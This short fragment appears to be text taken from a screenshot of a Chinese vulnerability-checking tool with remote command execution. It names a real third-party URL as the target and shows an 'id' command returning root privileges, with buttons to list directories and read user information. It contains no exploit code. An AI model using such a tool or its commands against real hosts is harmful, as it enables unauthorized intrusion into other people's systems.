 请输入测试地址: http://vms.info.hc360.com/vms/stage/vote/v 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org